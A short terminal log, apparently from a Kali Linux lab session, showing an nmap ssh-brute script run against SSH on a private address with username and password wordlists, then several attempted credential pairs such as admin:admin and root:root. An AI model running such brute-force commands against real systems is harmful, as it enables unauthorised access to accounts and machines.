 ┌──(root💀kali)-[~/Masaüstü]
└─# nmap -p22 192.168.139.196 --script ssh-brute --script-args userdb='kadı.txt',passdb='pass.txt'
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-24 17:09 +03
NSE: [ssh-brute] Trying username/password pair: kaan1:kaan1
NSE: [ssh-brute] Trying username/password pair: kaan2:kaan2
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: kaan3:kaan3
NSE: [ssh-brute] Trying username/password pair: :
NSE: [ssh-brute] Trying username/password pair: kaan1:1
NSE: [ssh-brute] Trying username/password pair: kaan2:1
NSE: [ssh-brute] Trying username/password pair: admin:1
NSE: [ssh-brute] Trying username/password pair: administrator:1
NSE: [ssh-brute] Trying username/password pair: root:1
NSE: [ssh-brute] Trying username/password pair: kaan3:1
NSE: [ssh-brute] Trying username/password pair: :1
NSE: [ssh-brute] Trying username/password pair: kaan1:2
NSE: [ssh-brute] Trying username/password pair: kaan2:2
NSE: [ssh-brute] Trying username/password pair: admin:2